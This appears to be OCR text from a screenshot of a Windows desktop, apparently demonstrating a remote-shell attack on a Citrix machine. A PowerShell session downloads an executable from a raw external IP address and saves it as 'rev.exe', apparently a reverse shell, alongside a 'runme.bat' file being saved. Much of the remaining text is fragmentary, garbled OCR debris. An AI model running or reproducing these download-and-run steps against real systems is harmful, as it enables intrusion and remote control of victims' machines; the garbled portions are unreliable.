 Recycle Bin
C:\Windows\system32\cmd.exe - powershell
C:\Users\mike\Documents>cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\mike\Documents>powershell
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Users\mike\Documents> $storageDir = $pwd
PS C:\Users\mike\Documents> $webclient = New-Object System.Net.WebClient
PS C:\Users\mike\Documents> $url = "http://208.88.127.99/daaa118.exe"
PS C:\Users\mike\Documents> $file = "rev.exe"
PS C:\Users\mike\Documents> $webclient.DownloadFile($url,$file)
PS C:\Users\mike\Documents> _
Remote Shell on Citrix Machine
Make MSN
r="ltr" xmlns="http://www.w3.org/1999
Search Documents
Arrange by: Folder
Name
Date modified
Type
runme.bat 4/18/2013 2:52 PM Windows
rev.exe 4/19/2013 8:06 AM Applicati
File downoaded to Citrix
Machine
Downloads
Libraries
Documents
Music
Pictures
Videos
Computer
con
uri
con
uri
con
con
msn
Mic
gos
Out
&qu
&qu
&qu
s 0
6]>
{ad
[0]
<f.
{})
{fr
1.4
i.s
Get to know the new
http://www.msn.com/
File name: runme.bat
Save as type: All Files (*.*)
Hide Folders
Save
Cancel